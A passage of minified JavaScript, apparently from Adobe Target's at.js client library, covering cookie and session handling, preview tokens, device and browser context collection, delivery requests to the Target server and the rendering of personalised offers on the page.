M(e)?"":e}function Rt(e){var t=Ve();if(t[Vm]){var i=t[Cm],n=new Date(W()+t[Sm]),r=t[Em],a=Ie(Rm),o=pd.default({domain:i,expires:n,secure:r},r?{sameSite:Ig}:{});if(xd(a))Ce(Rm,a,o);else{var s=Nt(e);M(s)||Ce(Rm,s,o)}}}function Dt(e,t){function i(e,i){var n=t.createEvent("CustomEvent");return i=i||{bubbles:!1,cancelable:!1,detail:void 0},n.initCustomEvent(e,i.bubbles,i.cancelable,i.detail),n}_(e.CustomEvent)||(i.prototype=e.Event.prototype,e.CustomEvent=i)}function zt(e,t){var i=e(),n=t(),r={};return r.sessionId=i,xd(n)?(r.deviceId=n,r):r}function Ft(e,t,i,n){var r=new e.CustomEvent(i,{detail:n});t.dispatchEvent(r)}function Mt(e,t){var i;try{i=JSON.parse(JSON.stringify(t))}catch(e){i=t}var n=i,r=n.mbox,a=n.error,o=n.url,s=n.analyticsDetails,c=n.responseTokens,l=n.execution,u={type:e,tracking:zt(It,xt)};return h(r)||(u.mbox=r),h(a)||(u.error=a),h(o)||(u.url=o),z(s)||(u.analyticsDetails=s),z(c)||(u.responseTokens=c),z(l)||(u.execution=l),u}function Ut(){var e=Mt(fh,{});Ft(Mg,Fg,fh,e)}function Gt(e){var t=Mt(ph,e);Ft(Mg,Fg,ph,t)}function Ht(e,t){var i=Mt(mh,e);i.redirect=t,Ft(Mg,Fg,mh,i)}function Bt(e){var t=Mt(gh,e);Ft(Mg,Fg,gh,t)}function qt(e){var t=Mt(hh,e);Ft(Mg,Fg,hh,t)}function Wt(e){var t=Mt(vh,e);Ft(Mg,Fg,vh,t)}function $t(e){var t=Mt(bh,e);Ft(Mg,Fg,bh,t)}function Yt(e){var t=Mt(yh,e);Ft(Mg,Fg,yh,t)}function Jt(e){var t=Mt(_h,e);Ft(Mg,Fg,_h,t)}function Kt(e){return j(e)&&1===e.nodeType&&!H(e)}function Qt(e){var t=e.charAt(0),i=e.charAt(1),n=e.charAt(2),r={key:e};return r.val="-"===i?""+t+i+"\\3"+n+" ":t+"\\3"+i+" ",r}function Xt(e){var t=e.match(Sh);return z(t)?e:$((function(e,t){return e.replace(t.key,t.val)}),e,q(Qt,t))}function Zt(e){for(var t,i,n,r,a=[],o=F(e),s=o.indexOf(kh);-1!==s;)t=F(o.substring(0,s)),r=(i=F(o.substring(s))).indexOf(Ph),n=F(i.substring(Vh,r)),s=(o=F(i.substring(r+1))).indexOf(kh),t&&n&&a.push({sel:t,eq:Number(n)});return o&&a.push({sel:o}),a}function ei(e){if(Kt(e))return ah(e);if(!C(e))return ah(e);var t=Xt(e);if(-1===t.indexOf(kh))return ah(t);var i=Zt(t);return $((function(e,t){var i=t.sel,n=t.eq;return e=e.find(i),U(n)&&(e=e.eq(n)),e}),ah(Fg),i)}function ti(e){return ei(e).length>0}function ii(e){return ah("<"+rp+"/>").append(e)}function ni(e){return ah(e)}function ri(e){return ei(e).prev()}function ai(e){return ei(e).next()}function oi(e){return ei(e).parent()}function si(e,t){return ei(t).is(e)}function ci(e,t){return ei(t).find(e)}function li(e){return ei(e).children()}function ui(){Mg[Ah]=Mg[Ah]||{},Mg[Ah].querySelectorAll=ei}function di(e){var t=e[ag];Mg[Ah][jh]=t}function fi(){Fg.addEventListener(Xf,(function(e){_(Mg[Ah][Lh])&&Mg[Ah][Lh](e)}),!0)}function pi(){if(Ke()){ui();var e=Ve()[Lm],t=function(){return fi()},i=function(){return et(wh)};tt(Eh),vd.default(e).then(t).catch(i)}}function mi(e){return parseInt(e,10)}function gi(e){var t=mi(e);return isNaN(t)?null:t}function hi(e){return J(Rh,e)}function vi(e){var t=J(Rh,e),i=gi(t[0]);if(h(i))return null;var n={};n.activityIndex=i;var r=gi(t[1]);return h(r)||(n.experienceIndex=r),n}function bi(e){return S(Dh,q(vi,e))}function yi(e){return bd(e)?bi(e):bi([e])}function _i(e){var t=Se(e),i=t[Ih];if(M(i))return null;var n={};n.token=i;var r=t[xh];xd(r)&&r===Gf&&(n.listedActivitiesOnly=!0);var a=t[Nh];xd(a)&&(n.evaluateAsTrueAudienceIds=hi(a));var o=t[Oh];xd(o)&&(n.evaluateAsFalseAudienceIds=hi(o));var s=t[Th];return z(s)||(n.previewIndexes=yi(s)),n}function ki(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ce,i=_i(e.location.search);if(!h(i)){var n=new Date(W()+186e4),r=Ve(),a=r[Em],o=r[Cm],s=pd.default({expires:n,secure:a,domain:o},a?{sameSite:Ig}:{});t(Ch,JSON.stringify(i),s)}}function Pi(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:Ie)(Ch);if(M(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function Vi(e){var t=Se(e)[Fh];return M(t)?null:{token:t}}function Si(e){var t=Vi(e.location.search);if(!h(t)){var i=new Date(W()+186e4),n=Ve()[Em],r=pd.default({expires:i,secure:n},n?{sameSite:Ig}:{});Ce(zh,JSON.stringify(t),r)}}function wi(){var e=Ie(zh);if(M(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function Ei(e){return ei(e).empty().remove()}function Ai(e,t){return ei(t).after(e)}function Li(e,t){return ei(t).before(e)}function ji(e,t){return ei(t).append(e)}function Ci(e,t){return ei(t).prepend(e)}function Ii(e,t){return ei(t).html(e)}function Ti(e){return ei(e).html()}function xi(e,t){return ei(t).text(e)}function Ni(e,t){return"<"+tp+" "+Kf+'="'+e+'" '+Qf+'="'+rm+'">'+t+"</"+tp+">"}function Oi(e,t){return Ni(Mh+I(t),t+" {"+e+"}")}function Ri(e,t){return Ni(Hh,t+" {"+e+"}")}function Di(e){if(!0===e[bm]&&!ti(Gh)){var t=e[vm];ji(Ni(Uh,t),Zf)}}function zi(e){!0===e[bm]&&ti(Gh)&&Ei(Gh)}function Fi(e,t){if(!z(t)){var i=S((function(e){return!ti("#"+(Mh+I(e)))}),t);if(!z(i)){var n=e[hm];ji(B("\n",q((function(e){return Oi(n,e)}),i)),Zf)}}}function Mi(e,t){z(t)||ti("#"+Hh)||ji(Ri(e[hm],B(", ",t)),Zf)}function Ui(){Di(Ve())}function Gi(){zi(Ve())}function Hi(e){Fi(Ve(),e)}function Bi(e){Mi(Ve(),e)}function qi(e){Ei("#"+(Mh+I(e)))}function Wi(){var e="#"+Hh;ti(e)&&Ei(e)}function $i(e){return!h(e[Kf])}function Yi(e){return!h(e[Jm])}function Ji(e){switch(e){case 0:default:return"unknown";case 1:return"authenticated";case 2:return"logged_out"}}function Ki(e){return e[Xm]}function Qi(e){return $i(e)||Yi(e)}function Xi(e,t){return $((function(e,i,n){var r={};return r[Qm]=n,$i(i)&&(r[Kf]=i[Kf]),Yi(i)&&(r[Km]=Ji(i[Jm])),r[rf]=t,Ki(i)&&(r[Xm]=!0),e.push(r),e}),[],S(Qi,e))}function Zi(e){if(!e.nameSpaces&&!e.dataSources)return Xi(e,Zh);var t=[];return e.nameSpaces&&t.push.apply(t,Xi(e.nameSpaces,Xh)),e.dataSources&&t.push.apply(t,Xi(e.dataSources,Zh)),t}function en(e){if(h(e))return[];if(!_(e[Kh]))return[];var t=e[Kh](Qh);return y(t)?Zi(t):[]}function tn(e,t){return h(e)?null:_(e[Jh])?e[Jh](t):null}function nn(e,t){if(h(e))return null;var i=e[t];return h(i)?null:i}function rn(e,t,i){if(M(t))return null;if(h(e[iv]))return null;if(!_(e[iv][nv]))return null;var n=e[iv][nv](t,{sdidParamExpiry:i});return y(n)&&_(n[rv])&&n[rv]()?n:null}function an(e,t){if(!_(e.getVisitorValues))return mt({});var i=[$h,qh,Wh];return t&&i.push(Yh),pt((function(t){e.getVisitorValues((function(e){return t(e)}),i)}))}function on(e){return tt(ov,e),{}}function sn(e,t,i){return h(e)?mt({}):bt(an(e,i),t,av).catch(on)}function cn(e,t){if(!_(e.getVisitorValues))return{};var i=[$h,qh,Wh];t&&i.push(Yh);var n={};return e.getVisitorValues((function(e){return pd.default(n,e)}),i),n}function ln(e,t){return h(e)?{}:cn(e,t)}function un(){var e=Ve(),t=e[lm],i=e[Am];return rn(Mg,t,i)}function dn(){var e=un(),t=Ve();return sn(e,t[Pm],t[wm])}function fn(){return ln(un(),Ve()[wm])}function pn(){return en(un())}function mn(e){return tn(un(),e)}function gn(e){return nn(un(),e)}function hn(e,t){sv[e]=t}function vn(e){return sv[e]}function bn(e){var t=e[Hm];if(h(t))return!1;var i=t[qm];return!(!bd(i)||z(i))}function yn(e){var t=e[Yp];if(!C(t)||z(t))return!1;var i=e[gm];if(!C(i)||z(i))return!1;var n=e[fm]
;return!(!h(n)&&!U(n)||!_(e[im]))}function _n(e){return pt((function(t,i){e((function(e,n){h(e)?t(n):i(e)}))}))}function kn(e,t,i,n,r,a){var o={};o[e]=t,o[i]=n,o[r]=a;var s={};return s[Bm]=o,s}function Pn(e){var t=e[Yp],i=e[gm],n=e[fm]||uv;return bt(_n(e[im]),n,lv).then((function(e){var n=kn(Yp,t,gm,i,Kp,e);return tt(cv,Hp,n),st(n),e})).catch((function(e){var n=kn(Yp,t,gm,i,Fp,e);return tt(cv,Fp,n),st(n),{}}))}function Vn(e){var t=$((function(e,t){return pd.default(e,t)}),{},e);return hn(qm,t),t}function Sn(e){return bn(e)?vt(q(Pn,S(yn,e[Hm][qm]))).then(Vn):mt({})}function wn(){var e=vn(qm);return h(e)?{}:e}function En(){return Sn(Mg)}function An(){return wn()}function Ln(e){var t=Se(e.location.search)[dv];return M(t)?null:t}function jn(){var e=Ie(fv);return M(e)?null:e}function Cn(){var e=Ln(Mg),t=jn();return e||t}function In(e){return!z(e)&&2===e.length&&xd(e[0])}function Tn(e){var t=e.indexOf("=");return-1===t?[]:[e.substr(0,t),e.substr(t+1)]}function xn(e,t,i,n){L((function(e,r){y(e)?(t.push(r),xn(e,t,i,n),t.pop()):z(t)?i[n(r)]=e:i[n(B(".",t.concat(r)))]=e}),e)}function Nn(e){return S((function(e,t){return xd(t)}),Se(e))}function On(e){var t=$((function(e,t){return e.push(Tn(t)),e}),[],S(xd,e));return $((function(e,t){return e[Ee(F(t[0]))]=Ee(F(t[1])),e}),{},S(In,t))}function Rn(e,t){var i={};return h(t)?xn(e,[],i,k):xn(e,[],i,t),i}function Dn(e){if(!_(e))return{};var t=null;try{t=e()}catch(e){return{}}return h(t)?{}:bd(t)?On(t):C(t)&&xd(t)?Nn(t):y(t)?Rn(t):{}}function zn(){return window.navigator.userAgentData}function Fn(e){return pd.default({},e,Dn(Mg.targetPageParamsAll))}function Mn(e){return pd.default({},e,Dn(Mg.targetPageParams))}function Un(e){var t=Ve(),i=t[pm],n=t[Im],r=t[Tm];return i!==e?Fn(n||{}):pd.default(Fn(n||{}),Mn(r||{}))}function Gn(){var e=Fg.createElement("canvas"),t=e.getContext("webgl")||e.getContext("experimental-webgl");if(h(t))return null;var i=t.getExtension("WEBGL_debug_renderer_info");if(h(i))return null;var n=t.getParameter(i.UNMASKED_RENDERER_WEBGL);return h(n)?null:n}function Hn(){var e=Mg.devicePixelRatio;if(!h(e))return e;e=1;var t=Mg.screen,i=t.systemXDPI,n=t.logicalXDPI;return!h(i)&&!h(n)&&i>n&&(e=i/n),e}function Bn(e){if(!bd(e)||0===e.length)return"";var t="";return e.forEach((function(i,n){var r=i.brand,a=i.version,o=n<e.length-1?", ":"";t+='"'+r+'";v="'+a+'"'+o})),t}function qn(e){return{mobile:e.mobile,platform:e.platform,browserUAWithMajorVersion:Bn(e.brands)}}function Wn(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};try{return e.getHighEntropyValues(pv).then((function(e){var i=e.platformVersion,n=e.architecture,r=e.bitness,a=e.model,o=e.fullVersionList;return pd.default({},t,{model:a,platformVersion:i,browserUAWithFullVersion:Bn(o),architecture:n,bitness:r})}))}catch(e){return mt(t)}}function $n(e){return hn(Og,e),e}function Yn(e){return mt(e).then($n)}function Jn(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=vn(Og);if(Z(i))return Yn(i);if(X(e))return Yn({});var n=qn(e);return Yn(t?Wn(e,n):n)}function Kn(){var e=Mg.screen,t=e.orientation,i=e.width,n=e.height;if(h(t))return i>n?"landscape":"portrait";if(h(t.type))return null;var r=J("-",t.type);if(z(r))return null;var a=r[0];return h(a)?null:a}function Qn(){return Gn()}function Xn(e){return e===gv}function Zn(e){return-1!==e.indexOf(mv)}function er(e){return e===hv}function tr(e){return e===vv}function ir(e){return e===bv}function nr(e){return e===yv}function rr(e){return e===_v}function ar(e){return e===kv}function or(e){return Zn(e)||Xn(e)||er(e)||tr(e)||ir(e)||nr(e)||rr(e)||ar(e)}function sr(e){return e.substring(mv.length)}function cr(e){return e[gv]}function lr(e){return e[hv]}function ur(e){return e[vv]}function dr(e){return e[bv]}function fr(e){var t=q(F,J(",",e[yv]));return S(xd,t)}function pr(e){return e[_v]}function mr(e){return e[kv]}function gr(){return $((function(e,t,i){return or(i)||(e[i]=h(t)?"":t),e}),{},arguments.length>0&&void 0!==arguments[0]?arguments[0]:{})}function hr(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return $((function(e,i,n){var r=t?sr(n):n;return t&&!Zn(n)||M(r)||(e[r]=h(i)?"":i),e}),{},e)}function vr(e,t,i){return e.onload=function(){var n=1223===e.status?204:e.status;if(n<100||n>599)i(new Error(Vv));else{var r;try{var a=Qd();(r=JSON.parse(e.responseText)).parsingTime=Qd()-a,r.responseSize=new Blob([e.responseText]).size}catch(e){return void i(new Error(wv))}var o=e.getAllResponseHeaders();t({status:n,headers:o,response:r})}},e}function br(e,t){return e.onerror=function(){t(new Error(Vv))},e}function yr(e,t,i){return e.timeout=t,e.ontimeout=function(){i(new Error(Sv))},e}function _r(e){return L((function(t,i){bd(t)&&L((function(t){e.setRequestHeader(i,t)}),t)}),arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}),e}function kr(e){var t=e.url,i=e.headers,n=e.body,r=e.timeout,a=e.async;return pt((function(e,o){var s=new window.XMLHttpRequest;(s=br(s=vr(s,e,o),o)).open(Pv,t,a),s.withCredentials=!0,s=_r(s,i),a&&(s=yr(s,r,o)),s.send(JSON.stringify(n))})).then((function(e){var t=e.response,i=t.status,n=t.message;if(!h(i)&&!h(n))throw new Error(n);return t}))}function Pr(e,t){if(!performance)return null;var i=performance.getEntriesByType("resource").find((function(t){return t.name.endsWith(e)}));if(!i)return null;var n={};return i.domainLookupEnd&&i.domainLookupStart&&(n.dns=i.domainLookupEnd-i.domainLookupStart),i.secureConnectionStart&&i.connectEnd&&(n.tls=i.connectEnd-i.secureConnectionStart),i.responseStart&&(n.timeToFirstByte=i.responseStart-i.requestStart),i.responseEnd&&i.responseStart&&(n.download=i.responseEnd-i.responseStart),i.encodedBodySize?n.responseSize=i.encodedBodySize:t.responseSize&&(n.responseSize=t.responseSize,delete t.responseSize),n}function Vr(e,t){return U(t)?t<0?e[fm]:t:e[fm]}function Sr(e){var t=e[um];if(!e[Vm])return t;var i=Ot();return M(i)?t:""+Ev+i+Av}function wr(e){return e[jm]+"//"+Sr(e)+e[Wm]+"?"+we({client:e[cm],sessionId:It(),version:e[gm]})}function Er(e,t,i){var n=Ve(),r=wr(n),o=a({},sg,[cg]),s=Vr(n,t),c={url:r,headers:o,body:e,timeout:s,async:!0};return Xd.timeStart(e.requestId),kr(c).then((function(t){var n={execution:Xd.timeEnd(e.requestId),parsing:t.parsingTime};delete t.parsingTime;var a=Pr(r,t);return a&&(n.request=a),t.telemetryServerToken&&(n.telemetryServerToken=t.telemetryServerToken),window.__target_telemetry.addDeliveryRequestEntry(e,n,t,i),pd.default(t,{decisioningMethod:Wd.SERVER_SIDE})}))}function Ar(e){if(e[Yh])throw new Error(Bh);return e}function Lr(){var e=dn(),t=En();return vt([e.then(Ar),t])}function jr(){return[fn(),An()]}function Cr(e){var t=Ve()[pm];return pd.default({},e,Un(t))}function Ir(){return-(new Date).getTimezoneOffset()}function Tr(){var e=Mg.screen;return{width:e.width,height:e.height,orientation:Kn(),colorDepth:e.colorDepth,pixelRatio:Hn()}}function xr(){var e=Fg.documentElement;return{width:e.clientWidth,height:e.clientHeight}}function Nr(e){var t=Mg.location;return e[xm]?{host:t.hostname,webGLRenderer:Qn()}:{host:t.hostname}}function Or(){return{url:Mg.location.href,referringUrl:Fg.referrer}}function Rr(e){if(!h(e)&&e.channel===Ng)return e;var t=Ve(),i=vn(Og)||{},n=(e||{}).beacon;return{userAgent:Mg.navigator.userAgent,clientHints:i,timeOffsetInMinutes:Ir(),channel:Ng,screen:Tr(),window:xr(),browser:Nr(t),address:Or(),geo:e&&e.geo,crossDomain:t[dm],beacon:n}}function Dr(e,t){if(!h(e))return e;var i={};if(z(t))return i;var n=t[Wh],r=parseInt(n,10);isNaN(r)||(i.locationHint=r);var a=t[qh];return xd(a)&&(i.blob=a),i}function zr(e){var t=e.id,i=e.integrationCode,n=e.authenticatedState,r=e.type,a=e.primary,o={};return xd(t)&&(o.id=t),xd(i)&&(o.integrationCode=i),xd(n)&&(o.authenticatedState=n),xd(r)&&(o.type=r),a&&(o.primary=a),o}function Fr(e){return q(zr,e)}function Mr(e,t,i,n,r){var a={};xd(t)&&(a.tntId=t),xd(i)&&(a.thirdPartyId=i),xd(e.thirdPartyId)&&(a.thirdPartyId=e.thirdPartyId);var o=n[$h];return xd(o)&&(a.marketingCloudVisitorId=o),xd(e.marketingCloudVisitorId)&&(a.marketingCloudVisitorId=e.marketingCloudVisitorId),z(e.customerIds)?(z(r)||(a.customerIds=Fr(r)),a):(a.customerIds=e.customerIds,a)}function Ur(e,t){var i={},n=Dr(e.audienceManager,t);return z(n)||(i.audienceManager=n),z(e.analytics)||(i.analytics=e.analytics),z(e.platform)||(i.platform=e.platform),i}function Gr(e,t){if(!h(e)&&xd(e.token))return e;var i={},n=lr(t);return xd(n)&&(i.token=n),i}function Hr(e){if(!h(e)&&xd(e.authorizationToken))return e;var t={},i=Cn();return xd(i)&&(t.authorizationToken=i),t}function Br(e){return h(e)?wi():e}function qr(e){return h(e)?Pi():e}function Wr(e){var t={},i=ur(e);h(i)||(t.id=i);var n=dr(e),r=parseFloat(n);isNaN(r)||(t.total=r);var a=fr(e);return z(a)||(t.purchasedProductIds=a),t}function $r(e){var t={},i=pr(e);h(i)||(t.id=i);var n=mr(e);return h(n)||(t.categoryId=n),t}function Yr(e,t){var i={},n=pd.default({},gr(t),gr(e.parameters||{})),r=pd.default({},hr(t),hr(e.profileParameters||{},!1)),a=pd.default({},Wr(t),e.order||{}),o=pd.default({},$r(t),e.product||{});return z(n)||(i.parameters=n),z(r)||(i.profileParameters=r),z(a)||(i.order=a),z(o)||(i.product=o),i}function Jr(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=Ve()[pm],r=e.index,a=e.name,o=e.address,s=Yr(e,pd.default({},a===n?t:i,Un(a)));return h(r)||(s.index=r),xd(a)&&(s.name=a),z(o)||(s.address=o),s}function Kr(e,t){var i=e.name,n=e.address,r=Yr(e,t);return xd(i)&&(r.name=i),z(n)||(r.address=n),r}function Qr(e,t,i){var n=e.execute,r=void 0===n?{}:n,a={};if(z(r))return a;var o=r.pageLoad;h(o)||(a.pageLoad=Yr(o,t));var s=r.mboxes;if(!h(s)&&bd(s)&&!z(s)){var c=S(Lv,q((function(e){return Jr(e,t,i)}),s));z(c)||(a.mboxes=c)}return a}function Xr(e,t,i){var n=e.prefetch,r=void 0===n?{}:n,a={};if(z(r))return a;var o=r.mboxes;h(o)||!bd(o)||z(o)||(a.mboxes=q((function(e){return Jr(e,t,i)}),o));var s=r.views;return h(s)||!bd(s)||z(s)||(a.views=q((function(e){return Kr(e,t)}),s)),a}function Zr(e,t){if(Vt()&&!wt())return null;var i=Ve(),n=mn(e),r=gn(ev),a=gn(tv),o=t.experienceCloud,s=(void 0===o?{}:o).analytics,c=void 0===s?{}:s,l=c.logging,u=c.supplementalDataId,d=c.trackingServer,f=c.trackingServerSecure,p={};return h(l)?p.logging=i[Sg]:p.logging=l,h(u)||(p.supplementalDataId=u),xd(n)&&(p.supplementalDataId=n),h(d)||(p.trackingServer=d),xd(r)&&(p.trackingServer=r),h(f)||(p.trackingServerSecure=f),xd(a)&&(p.trackingServerSecure=a),z(p)?null:p}function ea(e,t,i){var n=Cr(i),r=xt(),a=cr(n),o=pn(),s=Mr(e.id||{},r,a,t,o),c=Gr(e.property,n),l=Ur(e.experienceCloud||{},t),u=Hr(e.trace),d=Br(e.preview),f=qr(e.qaMode),p=Qr(e,n,i),m=Xr(e,n,i),g=e.notifications,h={};return h.requestId=ge(),h.context=Rr(e.context),z(s)||(h.id=s),z(c)||(h.property=c),z(u)||(h.trace=u),z(l)||(h.experienceCloud=l),z(d)||(h.preview=d),z(f)||(h.qaMode=f),z(p)||(h.execute=p),z(m)||(h.prefetch=m),z(g)||(h.notifications=g),h=Mg.__target_telemetry.addTelemetryToDeliveryRequest(h)}function ta(e,t,i){var n=i[0],r=i[1];return ea(e,n,pd.default({},r,t))}function ia(e,t){var i=Ve();return vt([Lr(),Jn(zn(),i[Rg])]).then((function(i){var n=o(i,1)[0];return ta(e,t,n)}))}function na(e,t){return ta(e,t,jr())}function ra(e,t){return tt(tm,e),st({request:e}),Er(e,t,Wd.SERVER_SIDE).then((function(t){return tt(em,t),st({response:t}),{request:e,response:t}}))}function aa(e){return!e&&dh?dh:dh=ge()}function oa(e,t){return{status:Hp,type:e,data:t}}function sa(e,t){return{status:Fp,type:e,data:t}}function ca(e){return y(e)}function la(e){return!!ca(e)&&xd(e.eventToken)}function ua(e){return!z(e)&&!M(e.type)&&xd(e.eventToken)}function da(e){return!!ua(e)&&xd(e.selector)}function fa(e){var t=e.id;return y(t)&&xd(t.tntId)}function pa(e){var t=e.response;return fa(t)&&Tt(t.id.tntId),e}function ma(e){var t=e.response;return fa(t)&&Rt(t.id.tntId),Rt(null),e}function ga(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).trace;z(e)||ot(e)}function ha(e){var t=e.response,i=t.execute,n=void 0===i?{}:i,r=t.prefetch,a=void 0===r?{}:r,o=t.notifications,s=void 0===o?{}:o,c=n.pageLoad,l=void 0===c?{}:c,u=n.mboxes,d=void 0===u?[]:u,f=a.mboxes,p=void 0===f?[]:f,m=a.views,g=void 0===m?[]:m;return ga(l),L(ga,d),L(ga,p),L(ga,g),L(ga,s),e}function va(e){if(window.URL){var t=e.searchParams.get(Qv);if(!C(t)||M(t))return e.search;var i=Math.round(W()/1e3);return e.searchParams.set(Qv,t.replace(/\|TS=\d+/,"|TS="+i)),e.search}var n=e.queryKey,r=n[Qv];if(!C(r))return n;if(M(r))return n;var a=Math.round(W()/1e3);return n[Qv]=r.replace(/\|TS=\d+/,"|TS="+a),n}function ba(e){return window.URL?e.search:e.queryKey}function ya(e,t,i){if(window.URL){var n=new URL(e,window.location);return n.search=i(n),Object.entries(t).forEach((function(e){var t=o(e,2),i=t[0],r=t[1];n.searchParams.set(i,r)})),n.href}var r=Le(e),a=r.protocol,s=r.host,c=r.path,l=""===r.port?"":":"+r.port,u=M(r.anchor)?"":"#"+r.anchor,d=i(r),f=we(pd.default({},d,t));return a+"://"+s+l+c+(M(f)?"":"?"+f)+u}function _a(e,t){return ya(e,t,va)}function ka(e,t){return ya(e,t,ba)}function Pa(e){var t=e.content;if(M(t))return tt(jp,e),null;var i=pd.default({},e);return i.content=_a(t,{}),i}function Va(e){throw new Error(e)}function Sa(e){var t=e[nb]||tb,i=e[rb]||Va(eb),n=e[ab]||{},r=e[ob]||null,a=e[sb]||!1,o=e[cb]||3e3,s=!!h(e[lb])||!0===e[lb],c={};return c[nb]=t,c[rb]=i,c[ab]=n,c[ob]=r,c[sb]=a,c[cb]=o,c[lb]=s,c}function wa(e,t,i){return e.onload=function(){var n=1223===e.status?204:e.status;if(n<100||n>599)i(new Error(Xv));else{var r=e.responseText,a=e.getAllResponseHeaders();t({status:n,headers:a,response:r})}},e}function Ea(e,t){return e.onerror=function(){t(new Error(Xv))},e}function Aa(e,t,i){return e.timeout=t,e.ontimeout=function(){i(new Error(Zv))},e}function La(e,t){return!0===t&&(e.withCredentials=t),e}function ja(e,t){return L((function(t,i){L((function(t){return e.setRequestHeader(i,t)}),t)}),t),e}function Ca(e,t){var i=Sa(t),n=i[nb],r=i[rb],a=i[ab],o=i[ob],s=i[sb],c=i[cb],l=i[lb];return pt((function(t,i){var u=new e.XMLHttpRequest;(u=Ea(u=wa(u,t,i),i)).open(n,r,l),u=ja(u=La(u,s),a),l&&(u=Aa(u,c,i)),u.send(o)}))}function Ia(e){return Ca(Mg,e)}function Ta(e,t,i){var n={};return n[nb]=tb,n[rb]=ka(e,t),n[cb]=i,n}function xa(e){return e>=200&&e<300||304===e}function Na(e){if(!xa(e.status))return null;var t=e.response;if(M(t))return null;var i={};return i.type=Wf,i.content=t,i}function Oa(e){return Ia(Ta(e.content,{},Ve()[cb])).then(Na).catch((function(){return null}))}function Ra(e){var t=e[pf];if(M(t))return"";var i=ub.exec(t);return z(i)||2!==i.length?"":i[1]}function Da(e,t){var i=document.createElement(rp);i.innerHTML=t;var n=i.firstElementChild;return h(n)?t:(n.id=e,n.outerHTML)}function za(e){var t=e[af],i=Ra(e);if(M(i)||M(t))return e;var n=e[pf];return e[pf]=n.replace(db,""),e[af]=Da(i,t),e}function Fa(e){return!h(e.selector)}function Ma(e){if(!Fa(e))return null;var t=za(e);return C(t[af])?t:(tt(Vp,t),null)}function Ua(e){if(!Fa(e))return null;var t=za(e);return C(t[af])?t:(tt(Vp,t),null)}function Ga(e){if(!Fa(e))return null;var t=za(e);return C(t[af])?t:(tt(Vp,t),null)}function Ha(e){if(!Fa(e))return null;var t=za(e);return C(t[af])?t:(tt(Vp,t),null)}function Ba(e){if(!Fa(e))return null;var t=za(e);return C(t[af])?t:(tt(Vp,t),null)}function qa(e){if(!Fa(e))return null;var t=za(e);return C(t[af])?t:(tt(Vp,t),null)}function Wa(e){if(!Fa(e))return null;var t=za(e);return C(t[af])?t:(tt(Vp,t),null)}function $a(e){return Fa(e)?C(e[af])?e:(tt(Vp,e),null):null}function Ya(e){return Fa(e)?y(e[af])?e:(tt(Sp,e),null):null}function Ja(e){return Fa(e)?C(e[af])?e:(tt(Cp,e),null):null}function Ka(e){return Fa(e)?y(e[af])?e:(tt(wp,e),null):null}function Qa(e){return Fa(e)?y(e[af])?e:(tt(Ep,e),null):null}function Xa(e){return Fa(e)?y(e[af])?e:(tt(Ap,e),null):null}function Za(e){return Fa(e)?e:null}function eo(e){return Fa(e)?y(e[af])?e:(tt(Lp,e),null):null}function to(e){var t=e.content;return M(t)?(tt(jp,e),null):(e.content=_a(t,{}),e)}function io(e){var t=e[rf];if(M(t))return null;switch(t){case gf:return Ma(e);case vf:return Ua(e);case Tf:return Ga(e);case Nf:return Ha(e);case Rf:return Ba(e);case Cf:return qa(e);case If:return Wa(e);case Ef:return $a(e);case yf:return Ya(e);case _f:return Ja(e);case kf:return Ka(e);case Vf:return Qa(e);case Sf:return Xa(e);case wf:return Za(e);case Pf:return eo(e);case Af:return to(e);default:return null}}function no(e){var t=e[af];if(!bd(t))return null;if(z(t))return null;var i=S(fb,q(io,t));if(z(i))return null;var n=pd.default({},e);return n.content=i,n}function ro(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).options;return bd(e)?z(e)?[]:Dv(q(Gv,e)):[]}function ao(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,i=void 0===t?{}:t,n=e.prefetch,r=void 0===n?{}:n,a=i.pageLoad,o=void 0===a?{}:a,s=i.mboxes,c=void 0===s?[]:s,l=r.mboxes,u=void 0===l?[]:l,d=r.views,f=void 0===d?[]:d,p=ro(o),m=E(q(ro,c)),g=E(q(ro,u)),h=E(q(ro,f));return E([p,m,g,h])}function oo(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).execute,t=void 0===e?{}:e,i=t.pageLoad,n=void 0===i?{}:i,r=t.mboxes,a=void 0===r?[]:r,o=Fv(n)||[],s=E(Dv(q(Fv,a))),c=E([o,s]),l=E(q(Mv,S(Ov,c))),u=S(Rv,c),d=S(Rv,l),f=u.concat(d),p={};if(z(f))return p;var m=f[0].content;return M(m)||(p.url=m),p}function so(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).analytics;return z(e)?[]:[e]}function co(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.execute,i=void 0===t?{}:t,n=e.prefetch,r=void 0===n?{}:n,a=i.pageLoad,o=void 0===a?{}:a,s=i.mboxes,c=void 0===s?[]:s,l=r.mboxes,u=void 0===l?[]:l,d=r.views,f=void 0===d?[]:d,p=r.metrics,m=void 0===p?[]:p,g=so(o),h=E(q(so,c)),v=E(q(so,u)),b=E(q(so,f)),y=E(q(so,m));return E([g,h,v,b,y])}function lo(e,t){e.parameters=t.parameters,e.profileParameters=t.profileParameters,e.order=t.order,e.product=t.product}function uo(e,t){var i=t[0],n=t[1],r=!z(i),a=!z(n);return r||a?(r&&(e.options=i),a&&(e.metrics=n),e):e}function fo(e){switch(e.type){case Af:return mt(Pa(e));case $f:return Oa(e);case Qp:return mt(no(e));default:return mt(e)}}function po(e,t){if(!bd(e))return mt([]);if(z(e))return mt([]);var i=S(t,e);return z(i)?mt([]):vt(q((function(e){return fo(e)}),i)).then(Dv)}function mo(e,t){return bd(e)?z(e)?mt([]):mt(S(t,e)):mt([])}function go(e){var t=e.response.execute;if(!y(t))return mt(null);var i=t.pageLoad;if(!y(i))return mt(null);var 